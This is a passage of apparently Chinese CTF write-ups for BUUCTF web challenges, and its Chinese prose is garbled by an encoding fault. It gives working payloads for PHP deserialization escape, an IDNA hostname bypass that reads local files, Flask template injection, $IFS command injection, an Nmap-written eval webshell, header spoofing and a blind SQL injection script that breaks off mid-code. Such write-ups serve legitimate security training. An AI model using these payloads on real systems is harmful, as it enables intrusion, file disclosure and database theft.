�����Ķ�Դ����:
if(!$_GET['img_path']){
$_SESSION['img'] = base64_encode('guest_img.png');
}else{
$_SESSION['img'] = sha1(base64_encode($_GET['img_path']));
}
û���κ���֪�ַ�������sha1���ܺ���base64������d0g3_f1ag.php,���Բ���ֱ���ñ������Ǹ�$_SESSION['img']��ֵ,Դ�������һ����:
echo file_get_contents(base64_decode($userinfo['img']));
���ֱ�ӱ���������һ�������ܳɹ���
�����Ķ�Դ����:
$serialize_info = filter(serialize($_SESSION));
�뵽���Ƿ����л�©��:��ֵ���ݡ�����ͦ�õ����л����ַ���,���չ��˹���ȥ����һЩ�ؼ���,��ʱ���л���ʽ�ͻ����,�漰�������ƻ�ԭ�нṹ�������������л������⡣���������÷����л��������ݿ�����img������Ҳ��һ����Ŀ�ǹؼ����滻�����ַ������ȱ䳤,�Ѻ����ԭ�в�������ȥ��,�����ǹؼ��ֱ��ÿյ��³��ȱ��,�����ֵ�ĵ����űպ���ǰ���ֵ�ĵ�����,����һЩ�������ݡ�
References
https://www.cnblogs.com/wangtanzhi/p/12261610.html
��ȡd0g3_f1ag.php,base64�������Z3Vlc3RfaW1nLnBuZw==��
<?php
$_SESSION["phpflag"]=';s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}';
$_SESSION["img"]='Z3Vlc3RfaW1nLnBuZw==';
echo serialize($_SESSION);
?>
���л�֮����Ϊ:
a:2:{s:7:"phpflag";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
���ó�ɫ��ʾ,ֵ����ɫ��ʾ������filter���˺�,phpflag������,preg_replaceĬ���ǽ��������滻,ֱ����ƥ������
a:2:{s:7:"";s:48:";s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}";s:3:"img";s:20:"Z3Vlc3RfaW1nLnBuZw==";}
�滻��֮���ɫ���µļ�,��ɫ���µ�ֵ,��ɫ���ֻᱻ�Զ�������,��Ϊ��ʼ��a:2��ʾֻ��������ֵ��,ȫ��ƥ�����,��������ݻ��Զ����ԡ�����$_SESSION['img']��ֵ�ͱ��滻����d0g3_f1ag.php��base64���롣ȷ������������ȷ��ʾd0g3_f1ag.php��,��������:
_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"ZDBnM19mMWFnLnBocA==";}
ҳ����ʾΪ:
<?php
$flag = 'flag in /d0g3_fllllllag';
?>
˵��flag��/d0g3_fllllllag���档/d0g3_fllllllag��base64����պ�Ҳ��20λ,��POST����:
_SESSION[phpflag]=;s:1:"1";s:3:"img";s:20:"L2QwZzNfZmxsbGxsbGFn";}
�õ�flag��
References
https://www.jianshu.com/p/8e8117f9fd0e
https://www.cnblogs.com/wangtanzhi/p/12261610.html
[SUCTF 2019]Pythonginx
����ҳ,��F12,����python����:
@app.route('/getUrl', methods=['GET', 'POST'])
def getUrl():
url = request.args.get("url")
host = parse.urlparse(url).hostname
if host == 'suctf.cc':
return "���� your problem? 111"
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return "���� your problem? 222 " + host
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
#ȥ�� url �еĿո�
finalUrl = urlunsplit(parts).split(' ')[0]
host = parse.urlparse(finalUrl).hostname
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
else:
return "���� your problem? 333"
����ע��:
<!-- Dont worry about the suctf.cc. Go on! -->
<!-- Do you know the nginx? -->
�ᵽ��nginx,��nginx�����ļ�Ŀ¼��:
/usr/local/nginx/conf/nginx.conf
����,������Ҫ��ȡnginx�������ļ�������Ĺؼ���ǰ�����ж�host���治����suctf.cc,���һ���ж�����Ҫ��suctf.cc��
newhost.append(h.encode('idna').decode('utf-8'))
������idna��ʲô,����ʹ����������,�����ַ�ת��©�������ʻ�����(Internationalized Domain Name,IDN)���������ַ�����,��ָ���ֻ���ȫʹ���������ֻ���ĸ��ɵĻ���������,�������ġ��������������ϣ�������������ĸ�ȷ�Ӣ����ĸ,��Щ���־������ֽ�����������ɡ�������ϵͳ��,���ʻ�����ʹ��punycodeתд����ASCII�ַ����洢��
IDNA(Internationalizing Domain Names in Applications)��һ���Ա���ʽ����ASCII�����ַ���һ�ֻ���,����unicode����ȡ�ַ�,��������ASCII���ַ�������ʹ�õ�ASCII�ַ���ʾ��
unicodeתASCII������IDNA�е�TOASCII�����С������ͨ��TOASCIIת��ʱ,�������������ַ����֡����������ͨ��TOASCIIת��ʱ,�ͻ�ʹ��ACE��ǩ,ACE��ǩʹ�����������ת��ΪASCII��
unicode�Ĺ淶����ʽ�м���,ÿ�ֵĴ�����ʽ��Щ��һ����
- NFC
Unicode�淶����ʽ C�����δָ��normalization-type,��ô��ִ��Unicode�淶���� - NFD
Unicode�淶����ʽ D - NFKC
Unicode�淶����ʽ KC - NFKD
Unicode�淶����ʽ KD
?����ַ�ʹ��python3����idna����:
print('?'.encode('idna'))
���
b'c/u'
�����ʹ��utf-8���н���:
print(b'c/u'.decode('utf-8'))
���
c/u
References
ʹ��python�ű�������Щunicode�������Ҫ��:
from urllib.parse import urlparse,urlunsplit,urlsplit
def get_unicode():
for x in range(65536):
uni=chr(x)
url="http://suctf.c{}".format(uni)
try:
if getUrl(url):
print("str: "+uni+' unicode: \\u'+str(hex(x))[2:])
except:
pass
def getUrl(url):
url = url
host = urlparse(url).hostname
if host == 'suctf.cc':
return False
parts = list(urlsplit(url))
host = parts[1]
if host == 'suctf.cc':
return False
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
finalUrl = urlunsplit(parts).split(' ')[0]
host = urlparse(finalUrl).hostname
if host == 'suctf.cc':
return True
else:
return False
if __name__=="__main__":
get_unicode()
����:
str: ? unicode: \u2102
str: �G unicode: \u2105
str: ? unicode: \u2106
str: ? unicode: \u212d
str: ? unicode: \u216d
str: ? unicode: \u217d
str: ? unicode: \u24b8
str: ? unicode: \u24d2
str: C unicode: \uff23
str: c unicode: \uff43
References
����ת��������� https://xz.aliyun.com/t/6070
https://www.codenong.com/cs109743728/
https://xz.aliyun.com/t/6042#toc-24
�����ַ�,������
newhost.append(h.encode('idna').decode('utf-8'))
֮��ת����suctf.cc,ͨ�����һ��if�ж�,������:
if host == 'suctf.cc':
return urllib.request.urlopen(finalUrl).read()
����ڵ�ַ������url,��ȡnginx�����ļ�������:
/getUrl?url=file://suctf.c?sr/local/nginx/conf/nginx.conf
����finalUrl�������ӱ��:
file://suctf.cc/usr/local/nginx/conf/nginx.conf
��ҳ��ʾ:
server {
listen 80;
location / {
try_files $uri @app;
}
location @app {
include uwsgi_params;
uwsgi_pass unix:///tmp/uwsgi.sock;
}
location /static {
alias /app/static;
}
# location /flag {
# alias /usr/fffffflag;
# }
}
����flag·��Ϊ/usr/fffffflag,�ٴ��ڵ�ַ������url:
/getUrl?url=file://suctf.c?sr/fffffflag
�õ�flag��
�鿴���α�������:
from urllib.parse import urlsplit, urlparse, urlunsplit
from urllib.request import urlopen
host = "file://suctf.c?sr/local/nginx/conf/nginx.conf"
if host == 'suctf.cc':
print("���� your problem? 111")
parts = list(urlsplit("file://suctf.c?sr/local/nginx/conf/nginx.conf"))
print("parts", parts)
host = parts[1]
if host == 'suctf.cc':
print("���� your problem? 222 " + host)
newhost = []
for h in host.split('.'):
newhost.append(h.encode('idna').decode('utf-8'))
parts[1] = '.'.join(newhost)
print('newhost', newhost)
print('parts', parts)
print("host", host)
#ȥ�� url �еĿո�
finalUrl = urlunsplit(parts).split(' ')[0]
# print(parts)
print("finalUrl", finalUrl)
host = urlparse(finalUrl).hostname
print("host", host)
if host == 'suctf.cc':
print("success")
else:
print("���� your problem? 333")
References
https://www.codenong.com/cs109743728/
https://blog.csdn.net/qq_42812036/article/details/104291695
https://blog.csdn.net/qq_42181428/article/details/99741920
https://www.cnblogs.com/wangtanzhi/p/12181032.html
[0CTF 2016]piapiapia
����ҳ,���ֵ�½ҳ��,��dirsearchɨ��:
python dirsearch.py -u http://af08cedd-14b0-4ad9-a066-ffc4837ac7b7.node3.buuoj.cn/ -e * --timeout=2 -t 1 -x 400,403,404,500,503,429 -w db/mylist.txt
mylist.txt�����Լ�������ɨ���ֵ�,ɨ�����www.zip,���غ�鿴index.php:
<?php
require_once('class.php');
if($_SESSION['username']) {
header('Location: profile.php');
exit;
}
if($_POST['username'] && $_POST['password']) {
$username = $_POST['username'];
$password = $_POST['password'];
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
if($user->login($username, $password)) {
$_SESSION['username'] = $username;
header('Location: profile.php');
exit;
}
else {
die('Invalid user name or password');
}
}
else {
?>
��ƴ��뷢��ÿһ��php�ļ�������if($_SESSION['username']),����鵱ǰ�Ƿ��¼,��������Ҫ�ڵ�½�����һϵ�в���,�鿴Դ�ļ�����ע��ҳ��,�����������ע��ҳ��,����url:
/register.php
���index.php����Ĺ��˹���:
if(strlen($username) < 3 or strlen($username) > 16)
die('Invalid user name');
if(strlen($password) < 3 or strlen($password) > 16)
die('Invalid password');
�÷��Ϲ�����û�������ע�ᡣ���û���1234,����1234��ע���ҳ����ʾ:
Register OK!Please Login
���������Please Login����ת��/update.phpҳ��,�鿴/update.php��Դ����:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>
��������Ҫ�ύPOST����phone,email�����ϸ������ƥ�䡣nickname��������ƥ�������ĸ�����ֺ��»�����������ַ�,��������������ƹ���顣
md5(Array()) = null
sha1(Array()) = null
ereg(pattern,Array()) = null
preg_match(pattern,Array()) = false
strcmp(Array(), "abc") = null
strpos(Array(),"abc") = null
strlen(Array()) = null
���profile.phpԴ����:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
$username = $_SESSION['username'];
$profile=$user->show_profile($username);
if($profile == null) {
header('Location: update.php');
}
else {
$profile = unserialize($profile);
$phone = $profile['phone'];
$email = $profile['email'];
$nickname = $profile['nickname'];
$photo = base64_encode(file_get_contents($profile['photo']));
?>
���ֿ��Կ���photo����,ʵ�������ļ���ȡ�������Ǿ�Ҫ�ҵ�flag�ļ�·��,�����������Դ����,����config.php:
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = '';
$config['database'] = '';
$flag = '';
?>
����������flag����,��Ȼ����ʲô��û��,�������������config.php��������ļ��϶������úõ�,ֻҪ��ȡconfig.php�ͻ����flag����������ֻҪ��photo��������Ϊconfig.php�Ϳ����ˡ����ҿ����������photo��ֵ,����ֻ��/update.php�����ġ��Ķ�Դ����:
<?php
require_once('class.php');
if($_SESSION['username'] == null) {
die('Login First');
}
if($_POST['phone'] && $_POST['email'] && $_POST['nickname'] && $_FILES['photo']) {
$username = $_SESSION['username'];
if(!preg_match('/^\d{11}$/', $_POST['phone']))
die('Invalid phone');
if(!preg_match('/^[_a-zA-Z0-9]{1,10}@[_a-zA-Z0-9]{1,10}\.[_a-zA-Z0-9]{1,10}$/', $_POST['email']))
die('Invalid email');
if(preg_match('/[^a-zA-Z0-9_]/', $_POST['nickname']) || strlen($_POST['nickname']) > 10)
die('Invalid nickname');
$file = $_FILES['photo'];
if($file['size'] < 5 or $file['size'] > 1000000)
die('Photo size error');
move_uploaded_file($file['tmp_name'], 'upload/' . md5($file['name']));
$profile['phone'] = $_POST['phone'];
$profile['email'] = $_POST['email'];
$profile['nickname'] = $_POST['nickname'];
$profile['photo'] = 'upload/' . md5($file['name']);
$user->update_profile($username, serialize($profile));
echo 'Update Profile Success!<a href="profile.php">Your Profile</a>';
}
else {
?>
������POST���ݺ�,���л���ϵͳ������update_profile����,����Դ�����ļ�һ��ʼ�Ͱ���require_once('class.php');��,˵��update_profile������class.php�ļ����档�鿴class.php�ļ������update_profile����:
public function update_profile($username, $new_profile) {
$username = parent::filter($username);
$new_profile = parent::filter($new_profile);
$where = "username = '$username'";
return parent::update($this->table, 'profile', $new_profile, $where);
}
���ֺ��������ȵ����˹��˺���filter,Ȼ��ŵ���update�������ݡ��鿴filter����:
public function filter($string) {
$escape = array('\'', '\\\\');
$escape = '/' . implode('|', $escape) . '/';
$string = preg_replace($escape, '_', $string);
$safe = array('select', 'insert', 'update', 'delete', 'where');
$safe = '/' . implode('|', $safe) . '/i';
return preg_replace($safe, 'hacker', $string);
}
���ֺ��������Ǵ����������л��ַ������������'select', 'insert', 'update', 'delete', 'where'��������hacker������֪�����л�����ַ���,������滻,����ǰ�Ȳ�һ��,�ᵼ�����л�����,�������ֻ��where��hacker���Ȳ�һ��,Ҳ����˵������ǵ����л��ַ���һ��ʼ����where�������滻��,�Ϳ���ʵ�����л����ݡ��������Ǵ������,�����ñ�������ģ��POST���ݺ�����л��ַ���:
$profile['phone'] = '16515';
$profile['email'] = '16516';
$profile['nickname'][] = 'where";}s:5:"photo";s:10:"config.php";}';
$profile['photo'] = 'upload/' . md5('6546456');
print_r(serialize($profile));
���:
a:4:{s:5:"phone";s:5:"16515";s:5:"email";s:5:"16516";s:8:"nickname";a:1:{i:0;s:39:"where";}s:5:"photo";s:10:"config.php";}";}s:5:"photo";s:39:"upload/3b4531574a3ce1a18acf558c509bd2c9";}
��������л��ַ�����filter���˺�,where���滻��hacker,��s:39��û�б��s:40,��ʱhacker";}s:5:"photo";s:10:"config.php";}���һ��}�ڷ����л�ʱ�Ͳ��ᱻ����nickname��һ���֡�����������㹻��where�滻���";}s:5:"photo";s:10:"config.php";}��һ��ȫ������ȥ,photo�ͻᱻ����ֵΪconfig.php,Ȼ����������ݿⱻ�������ݡ���Ϊ";}s:5:"photo";s:10:"config.php";}������34,����������Ҫ34��where:
$profile['phone'] = '16515';
$profile['email'] = '16516';
$profile['nickname'][] = 'wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}';
$profile['photo'] = 'upload/' . md5('6546456');
print_r(serialize($profile));
���:
a:4:{s:5:"phone";s:5:"16515";s:5:"email";s:5:"16516";s:8:"nickname";a:1:{i:0;s:204:"wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}";}s:5:"photo";s:39:"upload/3b4531574a3ce1a18acf558c509bd2c9";}
����ַ��������л�����:
array(4) {
["phone"]=>
string(5) "16515"
["email"]=>
string(5) "16516"
["nickname"]=>
array(1) {
[0]=>
string(204) "wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}"
}
["photo"]=>
string(39) "upload/3b4531574a3ce1a18acf558c509bd2c9"
}
��where���滻��hacker��,�����л����Ϊ:
array(4) {
["phone"]=>
string(5) "16515"
["email"]=>
string(5) "16516"
["nickname"]=>
array(1) {
[0]=>
string(204) "hackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhackerhacker"
}
["photo"]=>
string(10) "config.php"
}
��ʱphoto�ɹ���ֵΪconfig.php�������
s:5:"photo";s:39:"upload/3b4531574a3ce1a18acf558c509bd2c9";}
�������ˡ����ֻҪ����
$profile['phone'] = '16515';
$profile['email'] = '16516';
$profile['nickname'][] = 'wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}';
$profile['photo'] = 'upload/' . md5('6546456');
print_r(serialize($profile));
�Ϳ��Գɹ��������ݿ⡣��update.phpҳ����Burp Suite����,����POST����:
POST /update.php HTTP/1.1
Host: 2f36cbc9-7f23-4f6e-9d7f-eba47ddd89fd.node3.buuoj.cn
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary14s0JCyoBGszyn62
Cookie: PHPSESSID=27fbeeb24fddf182d273b2339d801a69
Content-Length: 665
------WebKitFormBoundary14s0JCyoBGszyn62
Content-Disposition: form-data; name="phone"
12345678901
------WebKitFormBoundary14s0JCyoBGszyn62
Content-Disposition: form-data; name="email"
1234@qq.com
------WebKitFormBoundary14s0JCyoBGszyn62
Content-Disposition: form-data; name="nickname[]"
wherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewherewhere";}s:5:"photo";s:10:"config.php";}
------WebKitFormBoundary14s0JCyoBGszyn62
Content-Disposition: form-data; name="photo"; filename="1234"
1234
------WebKitFormBoundary14s0JCyoBGszyn62--
ע��nicknameҪ�������ƹ������ͺ�,����ʾ���ݸ��³ɹ�,Ȼ����GET����:
GET /profile.php HTTP/1.1
Host: 2f36cbc9-7f23-4f6e-9d7f-eba47ddd89fd.node3.buuoj.cn
Cookie: PHPSESSID=27fbeeb24fddf182d273b2339d801a69
ע��cookie��������С�����Ӧ��õ�base64����,�����:
<?php
$config['hostname'] = '127.0.0.1';
$config['username'] = 'root';
$config['password'] = 'qwertyuiop';
$config['database'] = 'challenges';
$flag = 'flag{8c967b44-c6c2-4204-9790-c7f4fc6c0d20}';
?>
�õ�flag��
References
https://blog.csdn.net/zz_Caleb/article/details/96777110
https://mayi077.gitee.io/2020/02/01/0CTF-2016-piapiapia/
https://my.oschina.net/u/4337224/blog/3356061
http://f0r4o3.net/2020/07/30/0CTF 2016 piapiapia/
https://frystal.github.io/2019/11/08/0CTF-2016-piapiapia/
https://www.cnblogs.com/20175211lyz/p/11444134.html
http://yqxiaojunjie.com/index.php/archives/171/
[WesternCTF2018]shrine
������ҳ,��F12,����flaskԴ����:
import flask
import os
app = flask.Flask(__name__)
app.config['FLAG'] = os.environ.pop('FLAG')
@app.route('/')
def index():
return open(__file__).read()
@app.route('/shrine/<path:shrine>')
def shrine(shrine):
def safe_jinja(s):
s = s.replace('(', '').replace(')', '')
blacklist = ['config', 'self']
return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
return flask.render_template_string(safe_jinja(shrine))
if __name__ == '__main__':
app.run(debug=True)
os.environ.pop()�ǵ���ָ���Ļ���������
References
https://www.cnblogs.com/Security-Darren/p/4179314.html
app.config['FLAG'] = os.environ.pop('FLAG')
ע����һ����ΪFLAG��config,�²������flag,���û�й��˿���ֱ��{{config}}���ɲ鿴����app.config����,�����������˺�����[��config��,��self��]���ҹ��������š�
return ''.join(['{{% set {}=None%}}'.format(c) for c in blacklist]) + s
�������д���Ѻ����������['config', 'self']��������Ϊ�ա�
�鿴flask�ٷ��ĵ���<path:shrine>�Ľ���:
ͨ���� URL ��һ���ֱ��Ϊ <variable_name> �Ϳ����� URL �����ӱ�������ǵ� ���ֻ���Ϊ�ؼ��ֲ������ݸ�������ͨ��ʹ�� <converter:variable_name> ,����ѡ���Եļ���һ��ת����,Ϊ����ָ�������뿴���������:
from markupsafe import escape
@app.route('/user/<username>')
def show_user_profile(username):
# show the user profile for that user
return 'User %s' % escape(username)
@app.route('/post/<int:post_id>')
def show_post(post_id):
# show the post with the given id, the id is an integer
return 'Post %d' % post_id
@app.route('/path/<path:subpath>')
def show_subpath(subpath):
# show the subpath after /path/
return 'Subpath %s' % escape(subpath)
References
https://dormousehole.readthedocs.io/en/latest/quickstart.html#id7
����url
/shrine/{{2 * 2}}
���ַ�����ȷ������,˵������ģ��ע�롣
����url:
/shrine/{{url_for.__globals__}}
url_for�������ǽ�url���ڹ���ָ��������URL,�����__globals__,�ú��������ֵ����ͷ��ص�ǰλ�õ�ȫ��ȫ�ֱ�����
References
https://www.jianshu.com/p/413a49db21f5
����ҳ�����з���current_app����,����¼�����ǵ�ǰ���ĸ�app,������Ҫ���ʵľ��ǵ�ǰapp�����config,��������url:
/shrine/{{url_for.__globals__['current_app'].config.FLAG}}
����:
/shrine/{{url_for.__globals__.current_app.config.FLAG}}
��url_for����get_flashed_messages,Ҳ���Եõ�flag��
get_flashed_messages����֮ǰ��Flask��ͨ��flash()�����������Ϣ�б������ַ��������ʾ����Ϣ���뵽һ����Ϣ������,Ȼ��ͨ������get_flashed_messages()����ȡ��(������Ϣֻ��ȡ��һ��,ȡ����������Ϣ�ᱻ���)��
References
https://zhuanlan.zhihu.com/p/93746437
https://www.cnblogs.com/wangtanzhi/p/12238779.html
[WUSTCTF2020]��ʵ��
����ҳ,����hack me��������������,����ʲô��û��,��dirsearchɨ��:
python dirsearch.py -u http://b88f888e-4247-4b9c-bc92-01b7d5caff8a.node3.buuoj.cn/ -e * --timeout=2 -t 1 -x 400,403,404,500,503,429 -w db/mylist.txt
mylist.txt�����Լ�������ɨ���ֵ�,ɨ�����/robots.txt�ļ�,����/robots.txt:
User-agent: *
Disallow: /fAke_f1agggg.php
����flag�ļ���/fAke_f1agggg.php����Burp Suite����GET����,����/fAke_f1agggg.php:
GET /fAke_f1agggg.php HTTP/1.1
Host: b88f888e-4247-4b9c-bc92-01b7d5caff8a.node3.buuoj.cn
��ӦΪ:
HTTP/1.1 200 OK
Server: openresty
Date: Sat, 24 Apr 2021 16:56:56 GMT
Content-Type: text/html
Content-Length: 22
Connection: keep-alive
Look_at_me: /fl4g.php
X-Powered-By: PHP/5.5.38
flag{this_is_not_flag}
����/fl4g.php�ļ�,����/fl4g.php,��������,��charset������������ҳ����Ϊutf-8,����Դ����:
<?php
header('Content-type:text/html;charset=utf-8');
error_reporting(0);
highlight_file(__file__);
//level 1
if (isset($_GET['num'])){
$num = $_GET['num'];
if(intval($num) < 2020 && intval($num + 1) > 2021){
echo "�Ҳ�����俴�˿��ҵ�����ʿ, �����뿴ʱ��, ֻ���벻�����, ����֪���ҹ��ñ����.</br>";
}else{
die("��Ǯ����������˵ı�������");
}
}else{
die("ȥ���ް�");
}
//level 2
if (isset($_GET['md5'])){
$md5=$_GET['md5'];
if ($md5==md5($md5))
echo "�뵽���CTFer�õ�flag��, �м�����, ��ȥ������, ��һ�Ҳ���, �ѳ�ʦ���ȥ, �Լ�����������С��, ��һ��ɢװ��, �¸��е�, ��ѧС��.</br>";
else
die("�ҸϽ������ҵľ�������, �����˸��绰, ����һ�Ұ��ŵ��˷���");
}else{
die("ȥ���ް�");
}
//get flag
if (isset($_GET['get_flag'])){
$get_flag = $_GET['get_flag'];
if(!strstr($get_flag," ")){
$get_flag = str_ireplace("cat", "wctf2020", $get_flag);
echo "�뵽����, �ҳ�ʵ����ο, ��Ǯ�˵Ŀ�������������ô����ʵ��, �ҿ���.</br>";
system($get_flag);
}else{
die("�쵽������");
}
}else{
die("ȥ���ް�");
}
?>
str_ireplace��str_replace()�ĺ��Դ�Сд�汾��
����ԭ��:
str_ireplace ( mixed $search , mixed $replace , mixed $subject , int &$count = ? ) : mixed
�ú�������һ���ַ����������顣���ַ����������ǽ� subject ��ȫ���� search ���� replace �滻(���Դ�Сд)֮��Ľ����
��php5.6����:
<?php
var_dump(intval('0x1234')); # int(0)
var_dump(intval('0x1234'+1)); #int(4661)
?>
�����ַ���intval���ڷ������ַ��ض�,���ط������ַ�ǰ�������,����1��,����16���ƴ���������ʹ�ÿ�ѧ������:
<?php
var_dump(intval('1e5')); # int(1)
var_dump(intval('1e5'+1)); #int(100001)
?>
����md5�����ͱȽ�,����ʹ�ýű�:
import hashlib
md5 = hashlib.md5()
def run():
i = 0
while True:
text = '0e{}'.format(i)
md5.update(text.encode('utf-8'))
m = md5.hexdigest()
print(text, ' ', m)
if m[0:2] == '0e' :
if m[2:].isdigit():
print('find it:',text,":",m)
break
i +=1
run()
References
https://blog.csdn.net/SopRomeo/article/details/106237931
�����:
0e215962017
�ڶ����Ϳ����ƹ��ˡ�
!strstr($get_flag," ")˵�����ܳ��ֿո�,���Կ�����$IFS$9����%09����ո�,�������һ��${IFS},$IFS,$IFS$9������,����$IFS��linux�±�ʾ�ָ���,ֻ��cat$IFSa.txt��ʱ��,bash�������������IFSa����������,���Ե���û�а취����,Ȼ�������һ��{}�̶��˱�����,ͬ���ں���Ӹ�$�����ضϵ�����,��$9ָ���ǵ�ǰϵͳshell���̵ĵھŸ������ij�����,����һ�����ַ���,���$9�൱��û�мӶ���,��������һ��ǰ����롣
���Ȳ���flag������,����url:
/fl4g.php?num=1e5&md5=0e215962017&get_flag=ls
����flag�ļ���:
fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
cat������ca\t����more�ƹ���
����url:
/fl4g.php?num=1e5&md5=0e215962017&get_flag=more$IFS$9fllllllllllllllllllllllllllllllllllllllllaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaag
�õ�flag��
References
https://www.cnblogs.com/h3ng/p/12976168.html
[SWPU2019]Web1
todoע�벻�ˡ�
[������ 2020 ��ȸ��]Nmap
����ҳ,������ʾҪ��nmap����,�ο�֮ǰ��������:
[BUUCTF 2018]Online Tool]
����֮ǰ������:
' <?php @eval($_POST["password"]);?> -oG shell.php '
��ҳ��ʾ:hacker��˵���йؼ��ʱ����ˡ�
����һ
�����滻phpΪphml:
' <?= @eval($_POST["hack"]);?> -oG hack.phtml '
����:
' <? @eval($_POST["hack"]);?> -oG hack.phtml '
������PHP5��,֧������4��PHP��ǩ:
- ͨ��
<?php��ǩ - ͨ��
<?��ǩ - ͨ��
<%��ǩ(Ĭ�ϲ�����,PHP7���Ƴ�) - ͨ��
<script language="php">��ǩ(PHP7���Ƴ�)
References
https://www.leavesongs.com/PENETRATION/dynamic-features-and-webshell-tricks-in-php.html
����:
http://3978be0d-795e-4584-ade1-22c6014582a1.node3.buuoj.cn/hack.phml
���ַ��ʳɹ�,�����Ͻ��հ������һ���������,��������:
URL��ַ http://3978be0d-795e-4584-ade1-22c6014582a1.node3.buuoj.cn/hack.phml
�������� hack
��վ��ע
�������� UTF8
�������� PHP
�������䡣��������������,Ҫ��$_POST["hack"]һ�¡�
���Ӻ�鿴��վ�ļ�,�ڸ�Ŀ¼����flag��
References
https://www.cnblogs.com/h3ng/p/12989057.html
������
-iL��inputfilename�ļ��ж�ȡɨ���Ŀ�ꡣ-oN��ɨ�����ض���һ���ɶ����ļ�logfilename�С�
����:
' -iL /flag -oN vege.txt '
����:
http://3978be0d-795e-4584-ade1-22c6014582a1.node3.buuoj.cn/vege.txt
�õ�flag��
References
https://zhuanlan.zhihu.com/p/145906109
https://wgf4242.github.io/ctf/writeup/2020-��������ȸ��writeup.html#web-0x1-nmap
[MRCTF2020]PYWebsite
����ҳ,����Ҫ����flag,����dirsearchɨ��:
python dirsearch.py -u http://node3.buuoj.cn:29832/ -e * --timeout=2 -t 1 -x 400,403,404,500,503,429 -w db/mylist.txt
mylist.txt�����Լ�������ɨ���ֵ�,ɨ�����flag.php,����flag.php,��ҳ��ʾ:
����,��Ҳ��ѧ����Сʱ���簲ȫ��,��ƭ������!���Ѿ��ѹ����ߵ�
IP������,��Ȼ��û�й�����֤�����ں�˵�,���˹����ߺ����Լ�,û���˿��Կ���flag,������ȥ��
��ʾ˵�Լ��ܿ���,˵�����ط��ʾͿ��Կ���,��������Ҫ�������м���X-Forwarded-For,��Burp Suite�й�������:
GET /flag.php HTTP/1.1
Host: node3.buuoj.cn:29832
X-Forwarded-For: 127.0.0.1
ע����������,���ͺ�õ�flag��
References
https://www.cnblogs.com/h3ng/p/12899957.html
[���ʹ���ս 2019]FinalSQL
������վ,������ʾ:
��Һ�!������ϰʱ��������,����WEB����Աcl4y,�һ�php,PYTHON,mysql,SQLäע
���Դ����Ҫ��SQLäע������Ҫ��ע��㡣������ʾ�������,����˵���е�������,�Ĵ�ʱ��url:
/search.php?id=6
��Ӧ�þ���ע����ˡ��ö����㷨python�õ�flag:
import re
import requests
url = "http://8ca9d6e1-3757-47ac-950d-0ab7df0f5935.node3.buuoj.cn/search.php"
def payload(i,j):
# sql = "0^(ord(substr((select(group_concat(schema_name))from(information_schema.schemata)),%d,1))>%d)"%(i,j) #���ݿ�����
# sql = "0^(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)='geek'),%d,1))>%d)"%(i,j) #����
# sql = "0^(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name='F1naI1y')),%d,1))>%d)"%(i,j) #����
sql = "0^(ord(substr((select(group_concat(password))from(F1naI1y)),%d,1))>%d)"%(i,j) #flag
data = {"id": sql}
r = requests.get(url, params = data)
if "Click" in r.text:
res = 1
else:
res = 0
return res
def exp():
flag = ''
for i in range(1,10000):
low = 31
high = 127
